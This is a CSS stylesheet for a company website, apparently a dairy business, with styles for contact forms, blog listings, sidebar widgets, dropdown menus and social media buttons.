.hvr-rectangle-out { display: inline-block;  vertical-align: middle;  -webkit-transform: perspective(1px) translateZ(0);  transform: perspective(1px) translateZ(0);  box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative;      background: #4c4c4c;      width: 100%;    text-align: center;  -webkit-transition-property: color;  transition-property: color;  -webkit-transition-duration: 0.3s;  transition-duration: 0.3s;}
.hvr-rectangle-out:before {  content: "";  position: absolute;  z-index: -1;  top: 0;  left: 0;  right: 0;  bottom: 0;  background: #1ebcf6;  -webkit-transform: scale(0);  transform: scale(0);  -webkit-transition-property: transform;  transition-property: transform;  -webkit-transition-duration: 0.3s;  transition-duration: 0.3s;  -webkit-transition-timing-function: ease-out;  transition-timing-function: ease-out;}
.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {  color: white;}
.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {  -webkit-transform: scale(1);  transform: scale(1);}
.contact-page-section{	position:relative;}
.contact-page-section .info-column{	position:relative;}
.contact-page-section .info-column .inner-column{	position:relative;	margin-right:-20px;	padding:50px 35px 45px;background: linear-gradient(to right,#1ebcf6,#487bf2);	-webkit-box-shadow:0px 0px 45px rgba(0,0,0,0.20);	-ms-box-shadow:0px 0px 45px rgba(0,0,0,0.20);	box-shadow:0px 0px 45px rgba(0,0,0,0.20);}
.contact-page-section .info-column .inner-column .title-box{	position:relative;}
.contact-page-section .info-column .inner-column .title-box h3{	position:relative;	color:#ffffff;	font-size:32px;	font-weight:700;	line-height:1.3em;}
.contact-page-section .info-column .inner-column .title-box .title-text{	position:relative;	font-size:16px;	font-weight:400;	line-height:1.5em;	margin-top:8px;	margin-bottom:30px;	color:rgba(255,255,255,0.80);}
.contact-page-section .info-column .inner-column .social-links{	position:relative;}
.contact-page-section .info-column .inner-column .social-links li{	position:relative;	margin-right:4px;	margin-bottom:5px;	display:inline-block;}
.contact-page-section .info-column .inner-column .social-links li a{	position:relative;	color:#ffffff;	width:45px;	height:45px;	border-radius:2px;	display:inline-block;	text-align:center;	line-height:43px;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;	border:1px solid rgba(255,255,255,0.30);}
.contact-page-section .info-column .inner-column .social-links li a:hover{	color:#1ebcf6;	border-color:#ffffff;	background-color:#ffffff;}
/* Contact Info List */
.contact-info-list{	position:relative;}
.contact-info-list li{	position:relative;	margin-bottom:30px;	font-size:16px;	min-height:50px;	line-height:1.8em;	padding-left:50px;color:rgba(255,255,255,0.80);}
.contact-info-list li strong{	font-weight:700;	font-size:18px;	display:block;}
.contact-info-list li .icon{	position:absolute;	left:0px;	top:8px;	font-size:26px;	line-height:1em;}
.contact-page-section .form-column{	position:relative;}
.contact-page-section .form-column .inner-column{	position:relative;	padding-left:60px;}
.contact-page-section .form-column .inner-column .row{	margin:0px -11px;}
.contact-page-section .form-column .inner-column .contact-form .form-group	{padding:0px 10px;}
/* Contact Form */
.contact-form{	position:relative;}
.contact-form .form-group{position:relative;	margin-bottom:22px;}
.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="password"],
.contact-form .form-group input[type="tel"],
.contact-form .form-group input[type="email"],
.contact-form .form-group select{	position:relative;	display:block;	width:100%;	color:#333;	line-height:26px;	padding:10px 28px;height:60px;	font-size:16px;	border-radius:2px;	background:#f3f5f9;	border:1px solid transparent;	-webkit-transition:all 300ms ease;	-ms-transition:all 300ms ease;	-o-transition:all 300ms ease;	-moz-transition:all 300ms ease;	transition:all 300ms ease; border: 1px solid #00000040;}
.contact-form .form-group input[type="text"]:focus,
.contact-form .form-group input[type="password"]:focus,
.contact-form .form-group input[type="tel"]:focus,
.contact-form .form-group input[type="email"]:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{border-color:#0672e2;}
.contact-form .form-group textarea{	position:relative;	display:block;	width:100%;	line-height:26px;	padding:10px 28px;	color:#000;	height:200px;	font-size:16px;	resize:none;	border-radius:2px;	background:#f3f5f9;	border:1px solid #00000047;	-webkit-transition:all 300ms ease;	-ms-transition:all 300ms ease;	-o-transition:all 300ms ease;	-moz-transition:all 300ms ease;	transition:all 300ms ease;}
.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error{	border-color:#ff0000 !important;}
.contact-form label.error{	display:block;	line-height:24px;	padding:5px 0px 0px;	margin:0px;	text-transform:uppercase;font-size:12px;	color:#ff0000;	font-weight:500;	}
.contact-page-section .form-column .inner-column .contact-form .form-group {    padding: 0px 10px;}
.contact-form .form-group {    position: relative;    margin-bottom: 22px;}
.btn-style-five {    position: relative;    border: none;    display: inline-block;    font-size: 16px;    line-height: 30px;    color: #ffffff;    padding: 13px 35px;    font-weight: 800;    overflow: hidden;    border-radius: 3px;    letter-spacing: 1px;    background: linear-gradient(to right,#487bf2,#1ebcf6);    text-transform: uppercase;}
ul.contact-info-list a {color: #fff;}
.experiance ul li {    margin-left: 14px;}
.bulleting-part ul li {    list-style-type: decimal;    margin-left: 27px;    line-height: 18px;    font-size: 16px;	    line-height: 26px;}
.bulleting-part h2 {    font-size: 29px;    padding: 17px;}
.bulleting-part h3 {    font-size: 26px;    padding: 12px;}
.map iframe{display: block;}
.about-content-page-big img {    width: 101%;}
.des-h3 h3 {    font-size: 27px;    font-weight: 600;}
.des-h3 h4 {    font-size: 26px;    margin-top: 16px;    margin-bottom: 10px;}
.des-h3 h5 {    font-size: 26px;    margin-top: 16px;    margin-bottom: 10px;}
.about-content-page p {    padding: 6px;}
.cat-head h2 {    font-size: 27px;}
.company-side p {    color: #ffffffc2; font-size: 16px;}
.des-h3 p {    padding: 8px;}
span.banner-name {    font-size: 32px;    font-weight: 600;    color: white;}
h1.head1-about {    font-size: 30px;    font-weight: 700;}
span.short-temp {    font-size: 30px;    font-weight: 600; color: #f3f3f3;}
h2.experiance-hme {   font-size: 30px;  font-weight: 700;   padding-top: 21px;}
h3.heading-para {    font-size: 30px;    /* font-weight: 400; */}
p.ou-prduts {    font-size: 30px;    font-weight: 700;}
button.ma5menu__toggle { display: none;}
.box-content p {color: #ffffffe8;  font-size: 17px !important;}
span.about-cont {font-size: 29px; font-weight: 600; color: white;}
.contact-details p {font-size: 28px; font-weight: 600; color: #fffefeeb;}
.send-message p {font-size: 37px; font-weight: 600; padding-bottom: 20px;}
.market-place p {font-size: 26px; font-weight: 600; color: white; padding: 16px;}
.under-cover span {font-size: 22px; font-weight: 900; color: #971b4f;}
.coloring-item {  background-image: linear-gradient(to right, #516aec, #1fb8f5);}
.info-item .media .media-body span {font-size: 27px; color: #fff; font-weight: 600;}
@keyframes pulse {
  0% {-webkit-transform: scale(1);    -ms-transform: scale(1);    transform: scale(1);}
  50% {-webkit-transform: scale(1.1);    -ms-transform: scale(1.1);    transform: scale(1.1);}
  100% {-webkit-transform: scale(1);    -ms-transform: scale(1);    transform: scale(1);}
}

.pulse {-webkit-animation-name: pulse; animation-name: pulse;}
.top-header-style-1 .contact-info li {    display: inline-block;   font-size: 13px;}
.top-header-style-1 .contact-info li:first-child a {
    padding-left: 0;
}
.top-header-style-1 .contact-info li a {    color: #030749;  border-right: 1px solid #030749;    line-height: 1;    padding-right: 10px;	font-size: 14px;    padding-left: 10px;}
.mobile-menu {display: none;}
.carousel{margin-top: 60px;}
.under-cover p {    line-height: 25px;    margin-top: 5px;    color: #505050;}
.info-item .media .media-body p{font-size: 14px; color: #fff; }
.info-item .media .media-body i{color: #fff !important;}
.box-content p a {font-size: 19px; color: white;}
/*-----------blogs-----------*/
.blog-section{	position: relative;	padding:100px 0;}
.blog-section .styled-pagination{	margin-top: 20px;	}
.blog-classic .news-block-two .caption-box .inner{	padding: 30px 35px 30px;	z-index: 99;}
.blog-classic .news-block-two .caption-box span{font-size: 24px;	margin-bottom: 15px;}
.blog-classic .news-block-two .caption-box .text{	margin-top: 15px;}
.news-block-two .single-item-carousel{	position: relative;}
.news-block-two .image-box .owl-nav{	position: absolute;	left: 0;	width: 100%;	top: 50%;	margin-top: -60px;}
.news-block-two .image-box .owl-nav .owl-next,.news-block-two .image-box .owl-nav .owl-prev{	position: absolute;	left: 0;	top: 0;	width: 30px;	height: 120px;	text-align: center;	line-height: 120px;	font-size: 22px;	color: #000000;	font-weight: 400;	background-color: rgba(255,255,255,.70);	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .image-box .owl-nav .owl-next{	left: auto;	right: 0;}
.news-block-two .image-box .owl-nav .owl-next:hover,
.news-block-two .image-box .owl-nav .owl-prev:hover{	background-color: rgba(0,0,0,.70);	color: #ffffff;}
.news-block-two .blockquote{	position: relative;	display: block;	border: 1px solid #d7d7d7;	padding: 85px 50px 110px;	margin-top: 100px;	margin-bottom: 0;}
.news-block-two .blockquote:before{	position: absolute;	left: 0;	top: 0;	height: 100%;	width: 100%;	background-color: #ffffff;opacity: 0.80;	content: "";}
.news-block-two .blockquote .icon{	position: absolute;	left: 70px;	top: -42px;	height: 84px;	width: 84px;	background-color: #ffffff;	line-height: 84px;	text-align: center;	font-size: 48px;	color: #bbbbbb;	font-weight: 400;	-webkit-box-shadow: 0 0 13px rgba(0,0,0,0.09);	-moz-box-shadow: 0 0 13px rgba(0,0,0,0.09);	-ms-box-shadow: 0 0 13px rgba(0,0,0,0.09);	-o-box-shadow: 0 0 13px rgba(0,0,0,0.09);	box-shadow: 0 0 13px rgba(0,0,0,0.09);}
.news-block-two .blockquote h2{	position: relative;	display: block;	font-size: 50px;	line-height: 1.2em;	color: #222222;	font-weight: 400;	letter-spacing: -0.04em;}
.news-block-two .blockquote h2 span{	color: #ff8a00;	text-transform: uppercase;}
.news-block-two .blockquote .author{position: absolute;	right: 0px;	bottom: 70px;	line-height: 25px;	color: #ffffff;	font-size: 14px;	background-color: #222222;	padding: 0 15px;}
.news-block-two .image-box .link{	position: absolute;	left: 0;	top: 0;	height: 100%;	width: 100%;	text-align: center;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .image-box .link:hover{	background-color: rgba(0,0,0,0.50);}
.news-block-two .image-box .link .icon{	position: absolute;	left: 50%;	top: 50%;	height: 60px;	width: 60px;	background-color: rgba(0,0,0,0.65);	padding-left: 4px;	font-size: 18px;	color: #ffffff;	border: 1px solid #ffffff;	border-radius: 50%;	text-align: center;	line-height: 60px;	margin-top: -30px;	margin-left: -30px;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .image-box .link:hover .icon{	-webkit-transform: scale(1.2);	-moz-transform: scale(1.2);	-ms-transform: scale(1.2);-o-transform: scale(1.2);	transform: scale(1.2);}
.blog-detail .news-block-two .caption-box .inner{	padding: 35px 40px 5px;}
.blog-detail .news-block-two .caption-box .info{	margin-bottom: 15px;}
.blog-detail .news-block-two .caption-box span{	font-size: 24px;	margin-bottom: 15px;}
.blog-detail .news-block-two .caption-box p{	position: relative; font-size: 16px; line-height: 30px; color: #44423e; font-weight: 400; margin-bottom: 30px;}
.blog-detail .news-block-two .caption-box blockquote{	position: relative;	display: block;	padding-left: 40px;	font-size: 16px;	line-height: 30px;	color: #252525;	font-weight: 400;	font-style: italic;	margin-bottom: 30px;	padding-top: 15px;}
.blog-detail .news-block-two .caption-box blockquote .icon{	position: absolute;	left: 0;	top: 0;	font-size: 24px;	line-height: 30px;	color: #d7a449;	font-weight: 400;}
.blog-detail .tags{	position: relative;	margin-bottom: 30px;}
.blog-detail .tags .title{	position: relative;	float: left;	margin-right: 23px;	font-size: 15px;	line-height: 25px;	color: #222222;	font-weight: 500;	padding: 5px 0;	margin-bottom: 10px;}
.blog-detail .tags ul li{	position: relative;	float: left;	margin-right: 10px;	margin-bottom: 10px;}
.blog-detail .tags ul li a{	position: relative;	display: block;	font-size: 14px;	line-height: 25px;	color: #939292;	font-weight: 400;	padding: 5px 25px;	border: 1px solid #e1e1e1;	border-radius: 30px;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.blog-detail .tags ul li a:hover{	background-color: #222222;	color: #ffffff;}
.blog-detail .share-option{	position: relative;	margin-bottom: 60px;}
.blog-detail .share-option .title{	position: relative;	display: block;	margin-right: 23px;	font-size: 15px;	line-height: 25px;	color: #222222;	font-weight: 500;	padding: 5px 0;	margin-bottom: 10px;}
.news-section.alternate{	padding: 100px 0 40px;}
.news-block-two{	position: relative;	margin-bottom: 60px;	z-index: 1;}
.news-block-two .inner-box{	position: relative;}
.news-block-two .image-box{	position: relative;}
.news-block-two .image-box .image{	position: relative;	margin-bottom: 0;}
.news-block-two .image-box .image img{	display: block;	width: 85%;	height: auto;}
.news-block-two .image-box .overlay-box{	position: absolute;	left: 0;	top: 0;	height: 0%;	width: 100%;	background: #1ebbf6 padding-box content-box;	content: "";	padding: 15px;	opacity: 0;	-webkit-transition: all 300ms linear;	-moz-transition: all 300ms linear;	-ms-transition: all 300ms linear;	-o-transition: all 300ms linear;	transition: all 300ms linear;}
.news-block-two .inner-box:hover .overlay-box{	height: 100%;	opacity: 0.70;}
.news-block-two .overlay-box a{	position: absolute;	left: 50%;	top: 50%;	height: 40px;	width: 40px;	margin-left: -20px;	margin-top: -20px;	text-align: center;	font-size: 30px;	line-height: 40px;	color: #000000;	font-weight: 400;	-webkit-transform: scale(0);	-moz-transform: scale(0);	-ms-transform: scale(0);	-o-transform: scale(0);	transform: scale(0);}
.news-block-two .inner-box:hover .overlay-box a{	-webkit-transform: scale(1);	-moz-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 300ms linear;	-moz-transition: all 300ms linear;	-ms-transition: all 300ms linear;	-o-transition: all 300ms linear;	transition: all 300ms linear;	-webkit-transition-delay: 300ms;	-moz-transition-delay: 300ms;	-ms-transition-delay: 300ms;	-o-transition-delay: 300ms;	transition-delay: 300ms;}
.news-block-two .overlay-box a i{	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .overlay-box a:hover i{	color: #ffffff;}
.news-block-two .caption-box{	position: relative;	margin-top: -25px;	padding: 0 20px;}
.news-block-two .caption-box .inner{	position: relative;	padding: 25px 30px 30px;	background-color: #ffffff;	-webkit-box-shadow: 0 0 21px rgba(0,0,0,0.21);	-moz-box-shadow: 0 0 21px rgba(0,0,0,0.21);	-ms-box-shadow: 0 0 21px rgba(0,0,0,0.21);	-o-box-shadow: 0 0 21px rgba(0,0,0,0.21);	box-shadow: 0 0 21px rgba(0,0,0,0.21);}
.news-block-two .caption-box span{	position: relative;	display: block;	font-size: 20px;	line-height: 30px;	color: #2f2f2f;font-weight: 500;	margin-bottom: 10px;}
.news-block-two .caption-box span a{	color: #2f2f2f;	display: inline-block;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .inner-box:hover .caption-box h3 a{	color: #ff8a00;}
.news-block-two .caption-box .info{	position: relative;	display: block;}
.news-block-two .caption-box .info li{	position: relative;	display: inline-block;	font-size: 14px;	line-height: 24px;	color: #777777;	font-weight: 400;	margin-right: 10px;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .inner-box:hover .caption-box .info li{	color: #222222;}
.news-block-two .caption-box .info li a{	color: #777777;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.news-block-two .caption-box .info li a:hover{	color: #ff8a00;}
.news-block-two .caption-box .text{	position: relative;	display: block;	font-size: 14px;	line-height: 30px;	color: #777777;	font-weight: 400;	margin-top: 10px;}
.sidebar .search-box{	position: relative;}
.sidebar .search-box .form-group{	position:relative;	margin:0px;	}
.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{	position:relative;	outline: none;	display:block;	font-size:14px;	color:#777777;	line-height:28px;	padding:15px 25px;	height:60px;	width:100%;	border:1px solid #e1e1e1;	background-color: #ffffff;	border-radius: 60px;transition:all 500ms ease;-moz-transition:all 500ms ease;	-webkit-transition:all 500ms ease;	-ms-transition:all 500ms ease;	-o-transition:all 500ms ease;}
.sidebar .search-box .form-group input:focus{	border-color:#1ac2f7;}
.sidebar .search-box .form-group input[type="submit"],.sidebar .search-box .form-group button{	position:absolute;	right:0;	top:0;	width:60px;	height:60px;	line-height: 60px;	text-align:center;	display:block;	font-size:18px;	background-color: #222222;	color:#ffffff;	font-weight:normal;	border-radius: 0 30px 30px 0;	-webkit-transition:all 300ms ease;	-moz-transition:all 300ms ease;	-ms-transition:all 300ms ease;	-o-transition:all 300ms ease;	transition:all 300ms ease;}
.sidebar .search-box .form-group input[type="submit"]:hover,.sidebar .search-box .form-group button:hover{	background-color: #1ac2f7;	color: #222222;}
/*=== Categories ===*/
.cat-list{	position:relative;	border :1px solid #e1e1e1;}
.cat-list li{	position:relative;	margin-left: -1px;border-left: 7px solid transparent;	-webkit-transition:all 300ms ease;	-moz-transition:all 300ms ease;	-ms-transition:all 300ms ease;	-o-transition:all 300ms ease;	transition:all 300ms ease;}
.cat-list li:hover,.cat-list li.active{	border-left: 7px solid #1ac2f7;}
.cat-list li a{	position:relative;	font-size:15px;	color:#252525;	line-height: 20px;	font-weight:500;	    padding: 10px 15px;	display:block;	border-bottom :1px solid #e1e1e1;	-webkit-transition:all 300ms ease;	-moz-transition:all 300ms ease;	-ms-transition:all 300ms ease;	-o-transition:all 300ms ease;	transition:all 300ms ease;}
.cat-list li a span{	float: right;	font-size: 16px;	line-height: 20px;}
.cat-list li:last-child a{	border-bottom: 0;}
.cat-list li.active a,.cat-list li:hover a{	color: #1ac2f7;}
.cat-list li.active a span,.cat-list li:hover a span{	color: #1ac2f7;}
/*=== Latest News ===*/
.latest-news .post{	position: relative;	padding-left: 130px;	margin-bottom: 40px;	min-height: 90px;}
.latest-news .post-thumb{	position: absolute;	left: 0;	top: 0;		height: 90px;	width: 90px;margin-bottom: 20px;}
.latest-news .post-thumb img{	position: relative;	display: block;	width: 100%;}
.latest-news .post span{	position: relative;	font-size: 18px;	line-height: 30px;	color: #222222;	font-weight: 500;	margin-bottom: 10px;}
.latest-news .post span a{	color: #222222;	-webkit-transition: all 300ms ease;	-moz-transition: all 300ms ease;	-ms-transition: all 300ms ease;	-o-transition: all 300ms ease;	transition: all 300ms ease;}
.latest-news .post:hover h3 a{	color: #ff8a00;}
.latest-news .post .post-info{	position: relative;	font-size: 14px;	line-height: 24px;	color: #bbbbbb;	font-weight: 400;font-style: italic;}
.form-group button {    border: none;}
.sidebar-title span {    font-size: 28px !important;    font-weight: 600;}
.caption-box a {    font-weight: 700;    font-size: 16px;}
.blog-detls ul li { font-size: 16px; color: #44423e; list-style-type: disc; margin-left: 14px; line-height: 26px;}
h3.ou-prduts { font-size: 37px; font-weight: 600;}
.ou-prodcts span a { font-size: 22px;}
h4.ou-prduts {font-size: 28px;font-weight: 700;}
h5.ou-prduts { font-size: 30px;}
h6.ou-prduts { font-size: 36px;}
h6.heading-para { font-size: 40px;}
h4.about-cont { font-size: 32px; font-weight: 800; color: white;}
.social-media-item{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;text-align: center; right: 20px;}
.social-media-item ul{list-style-type: none;}
.social-media-item ul li{float: left;}
.social-media-item .btn{display: inline-block;    width: 40px;    height: 40px;background-color: #f1f1f1;margin: 10px;border-radius: 30%;    box-shadow: 0px 5px 12px -5px #ccc; color: #3498db;overflow: hidden;position: relative;}
.social-media-item .btn i{    font-size: 18px;    transition: 0.2s linear;    position: relative;    display: table-cell;    vertical-align: middle !important;    position: relative;    top: 5px;}	
.social-media-item .btn i:hover{color:#fff !important;}
.social-media-item .btn:hover i{color: #f1f1f1;}
.social-media-item .btn::before{content: ''; position: absolute; width: 120%; height: 120%; background: #3498db; transform: rotate(45deg); left: -110px; top: 90%;}
.social-media-item .btn:hover::before{animation: aaa 0.7s 1; top: -10%; left: -10%;}
@keyframes aaa{
0%{
left: -110%;
top: 90%;
}
50%{
left: 10%;
top: -30%;
}
100%{
left: -10%;
top: -10%;
}
}
.footer-social-media-link a{margin: 5px !important; }
.footer-social-media-link{ top:103% !important;}
i.fab.fa-facebook-f{color:#3b5998;}
i.fab.fa-instagram{color: #ff008d;}
i.fab.fa-twitter{color:#3cf;}
i.fab.fa-pinterest-p{color:#c8232c;}
i.fab.fa-linkedin-in{color:#0e76a8;}
.social-media-item i.fab.fa-facebook-f .btn i:hover::before{background:pink !important;}
a.btn.facebook:hover::before {background: #3b5998 !important;}
a.btn.instagram:hover::before {background: linear-gradient(45deg, #ce05a3, #ef881ffc);}
a.btn.twitter:hover::before {background: #3cf !important;}
a.btn.pintrest:hover::before {background: #c8232c !important;}
a.btn.linkedin:hover::before {background: #0e76a8 !important;}
.h2-cata h2 {margin-top: 17px; margin-bottom: 18px;}
.promt-prod h2 {    font-size: 27px; margin-bottom: 17px;    margin-top: 18px;}
.form-item-new{background:url(images/contact-bg.webp)no-repeat; background-position:50% 50%;}
.shadow {box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}
.form-group .icons {    position: absolute;    top: 0;    left: 0;    line-height: 100px;    font-size: 18px;}
.form-group .form-control {-webkit-box-shadow: none; box-shadow: none; border: 1px solid #dee2e6; height: 42px;    font-size: 13px; border-radius: 10px; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; padding-left: 12px;resize:none; font-size:16px;}
.position-relative {position: relative!important;}
.position-relative i {position: absolute;    z-index: 999;    left: 10px; top: 12px; color:#516aec;}
.addressing-now-home span {font-size: 32px; font-weight: 700;}
.custom-form input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100%;}
input#submit {background: #000000; border: none; border-radius: 50px; margin: 0px auto; width: 50% !important;}
.form-sidebar span{font-size:25px;}
.form-sidebar span {    font-size: 25px;    font-weight: 800;    font-family: sans-serif;}
a.hk-hide {pointer-events: none;}
.form-group.position-relative input {   position: relative!important;    background: transparent !important;    text-align: center;    padding-left: 0px;    border: 2px solid #000;    border-radius: 0;    height: 50px;    font-size: 16px;    font-weight: 700;    color: #000;}
.form-group.position-relative textarea {text-align: center; padding-left: 0px;  background: transparent !important;   border: 2px solid #000;    border-radius: 0; font-size: 16px;  font-weight: 700; height: 100px;}
.form-sidebar span{font-size: 25px;   line-height: 30px;    font-weight: bold;    padding-top: 50px;    color: black;    text-align: center; text-transform: uppercase;} 
.form-group.position-relative input::-webkit-input-placeholder {color: #000;}
.form-group.position-relative input:-ms-input-placeholder {color: #000;}
.form-group.position-relative input::placeholder {  color:#000;}
.form-group.position-relative textarea::placeholder {  color:#000;}
.addressing-now-home {    writing-mode: horizontal-tb;}
.addressing-now-home p {margin-bottom: 50px !important; margin-right: 0 !important; font-weight: 500; color: #000;}
p.single-item {    font-size: 20px; text-transform: uppercase;   font-weight: 600;}
.addressing-now-home i {     border: 2px solid #000;    border-radius: 50px;    width: 40px;    height: 40px;    text-align: center;    margin: 0px auto;    position: relative;    margin-right: 16px;}
.addressing-now-home i::before {position: relative; left: 4px; top: 7px; font-size: 22px;}
.addressing-now-home p a {    margin-bottom: 50px !important;    margin-right: 0 !important;    font-weight: 500;      color: #000;}
.shrt-descrptn h2 {  font-size: 32px;  font-weight: 600; margin-bottom: 12px;}
.shrt-descrptn h3 {  font-size: 32px;  font-weight: 600; margin-bottom: 12px; margin-top: 0 !important;} 
.shrt-descrptn ul li { font-size: 14px;    line-height: 35px;   color: #0c0707eb;    font-weight: 500;       /* list-style-type: disc; */      margin-left: 0;    /* margin-top: 10px; */    background: url()no-repeat;          padding-left: 30px;    background-position: 0% 55%;}
header.fixed {position: fixed; top: 0;   background: #971b4f; z-index: 99; width: 100%; height: 58px;}
.inner-header-custom{   background: rebeccapurple;    position: fixed;    width: 80%;    /* right: 0; */    z-index: 999999;    height: 65px;    margin: 0px auto;    background: linear-gradient(to right,#487bf2,#1ebcf6);}
.inner-header-custom img {    width: 55% !important;}

/*.row.header-row {   height: 80px !important;    width: 100%; position: relative;}*/
/*.row.header-row.fixed { position: fixed;    top: 0;    box-shadow: 5px 0px 5px #ccc;    background: #516aec;    z-index: 99;    width: 100%;    height: 58px; right: 0px;}*/
.inner-nav-item li {    padding-left: 12px;}
section.inner-header-prambhi{    position: relative; background: #516aec;}
.inner-nav-item img {    position: absolute;  top: -65px;    bottom: 30px;    background: #fff;    padding: 5px;    border-radius: 50%; z-index: 99;}
.breadcumb-item{background: url(); position: relative; padding: 250px 0px;}
.breadcumb-item h1 {background: #467df294; padding: 10px 30px; margin: 0px auto; font-family: 'Roboto', sans-serif;}
.breadcumb-list-inner {    width: 100%;}
.breadcumb-list-inner ul {    margin: 0px auto;    width: 35%;    padding: 15px;}
.breadcumb-list-inner ul {position: absolute; bottom: 0; width: 100%; right: 0; background: linear-gradient(to right,#1ac2f7,#009fe1);}
.breadcumb-list-inner li{font-family: 'Roboto', sans-serif; font-size: 16px;}
.inner-header-prambhi{transition: all .8s ease;}
.inner-header-prambhi.fixed{position: fixed;  top: 0;    box-shadow: 5px 0px 5px #ccc;  background: #516aec;   z-index: 99; width: 100%; height: 48px;  transition: 1s;}
.inner-header-prambhi.fixed img {top: -30px;}
.heading-milk h2{position: relative;}
.heading-milk h2::after{position: absolute; width: 60px; height: 1px; background: #0168a0; content: ''; left: 41.5%; top: 80px;}
.heading-milk h2::before{position: absolute; width: 60px; height: 1px; background: #0168a0; content: ''; right: 42%; top: 80px;}
.heading-milk img {width: 4%;  position: absolute;    bottom: -33px;  right: 48.5%;}
.heading-milk { position: relative;}
.dropdown:hover > .dropdown-menu {opacity: 1; visibility: visible; top: 100%; margin-top: 0; display: block; width: 250px; padding-left: 15px;}
.dropdown > .dropdown-toggle:active {pointer-events: none;}
.dropdown-menu{-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); background: #ffffff; border-radius: 0px; border: 0px; background-image: linear-gradient(to bottom right, #1ac2f7, #009fe1);}
.dropdown-menu a {text-transform: capitalize; padding: 5px 15px; display: block; color: #fff; margin-top: 6px; font-size: 15px;  font-weight: 600; transition: 0.5s;}
.dropdown-item:active{background: transparent;}
.dropdown-menu{padding: 0px !important;}
.dropdown-menu a{line-height: 20px;}
.dropdown-menu li{position: relative; padding: 0px;}
.dropdown-menu a:hover::after{ opacity: 1; visibility: visible;    -webkit-transform: scale(1);   transform: scale(1);}
.dropdown-menu a:after{position: absolute;  content: ''; height: 100%; width: 3px; left:0px; background: -webkit-gradient(linear, right top, left top, from(#0575e6), color-stop(#0b5eca), color-stop(#0b47af), color-stop(#083194), to(#021b79)); background-image: linear-gradient(to right, #1ac2f7 , #333); -webkit-transition: 0.5s; transition: 0.5s; opacity: 0; visibility: hidden; top: 0; -webkit-transform: scale(0); transform: scale(0);}
.dropdown-item:hover{background: transparent;}
.dropdown-menu ul {    padding: 15px 0;}
@media (min-width: 992px) {
.animate {animation-duration: 0.3s; -webkit-animation-duration: 0.3s; animation-fill-mode: both; -webkit-animation-fill-mode: both;}
}
@keyframes slideIn {
0% {transform: translateY(1rem); opacity: 0;}
100% {transform:translateY(0rem); opacity: 1;}
0% {transform: translateY(1rem); opacity: 0;}
     }
@-webkit-keyframes slideIn {
0% {-webkit-transform: transform; -webkit-opacity: 0;}
100% {-webkit-transform: translateY(0); -webkit-opacity: 1;}
     0% {-webkit-transform: translateY(1rem); -webkit-opacity: 0;}
}
.slideIn {-webkit-animation-name: slideIn; animation-name: slideIn; z-index: 99999999999999;}
ul.keyword-white a {color: #fff;}
.bg-color-blue {background: #fff; width: 100%; text-align: center; margin: 0px auto; display: none; padding: 0px !important;}
.why-choose-side h2 {font-size: 28px; padding-bottom: 18px; padding-right: 200px; line-height: 38px;}
.why-choose-side li {line-height: 45px; background: url()no-repeat; padding-left: 33px; background-position: 0% 50%;}
.why-choose-us{position: relative;}
.products-section {    background: #f9f9f9;}
.inner-wrap select { margin-bottom: 10px; width: 100%;}
.des-det h2 { font-size: 26px; padding-bottom: 10px; padding-top: 10px;}
.des-det h3 { font-size: 26px; padding-bottom: 10px; padding-top: 10px; color: #17bef5;}
.des-det ul li { list-style: disc; margin-left: 24px;}
.mar-stl {    font-size: 20px;    font-weight: 600;    color: red;}
.hiring-img {    text-align: right;    position: absolute;    top: 0;}
@-webkit-keyframes blinker {from {opacity: 1.0;} 
to {opacity: 0.0;}
}
.blink{	text-decoration: blink;	-webkit-animation-name: blinker;	-webkit-animation-duration: 1s;	-webkit-animation-iteration-count:infinite;	-webkit-animation-timing-function:ease-in-out;	-webkit-animation-direction: alternate;}
.heading-line-after-before h3 {position: relative;}
.heading-line-after-before h3::after{    position: absolute;    width: 100%;    height: 2px;    background-color: #e4e4e4;    content: '';    bottom: 0;    right: 0;}
/*.heading-line-after-before h2 {position: relative;}
.heading-line-after-before h2::after{    position: absolute;    width: 100%;    height: 2px;    background-color: #e4e4e4;    content: '';    bottom: 0;    right: 0;}*/
.sales-manager-for-dairy {    margin-top: 50px;}
.sales-manager-for-dairy{position: relative;}
